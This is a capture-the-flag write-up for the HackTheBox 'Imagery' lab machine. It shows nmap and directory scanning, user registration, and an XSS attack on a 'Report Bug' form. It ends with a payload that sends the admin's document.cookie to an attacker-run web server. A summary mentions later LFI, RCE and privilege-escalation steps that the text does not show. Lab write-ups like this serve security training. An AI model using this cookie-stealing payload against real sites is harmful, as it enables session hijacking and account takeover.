HackTheBox - Imagery Write-up
Machine Information
- Machine Name: Imagery
- IP Address: 10.xx.xx.xx
- Difficulty: Medium
- Operating System: Linux (Ubuntu)
Summary
Imagery is a Linux machine that involves exploiting a web application through XSS to steal admin cookies, leveraging Local File Inclusion (LFI) to read sensitive files, achieving RCE through image upload functionality, and escalating privileges using a custom backup tool called charcol.
Enumeration
Port Scanning
Starting with an nmap scan to identify open ports and services:
nmap -T4 -A -v 10.xx.xx.xx
Nmap Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
8000/tcp open http Werkzeug/3.1.3 Python/3.12.7
The scan reveals two open ports:
- Port 22: SSH service
- Port 8000: HTTP service running Werkzeug (Python web server)
Web Enumeration
Accessing the web application at http://imagery.htb:8000/:
The application appears to be an image gallery with login and registration functionality.
Directory Scanning
feroxbuster -u http://imagery.htb:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Initial Access
User Registration and Login
- Register a new user account
- Login with the created credentials
[Screenshot: User dashboard after login]
After logging in, we can upload images but lack transformation privileges, indicating we need higher-level access.
XSS Attack to Steal Admin Cookies
The application has a "Report Bug" feature that appears vulnerable to XSS attacks.
- Start a web server to capture stolen cookies:
python3 -m http.server 80
- Submit an XSS payload in the bug report:
<img src=1 onerror="document.location='http://10.10.xx.xx/steal/'+ document.cookie">
```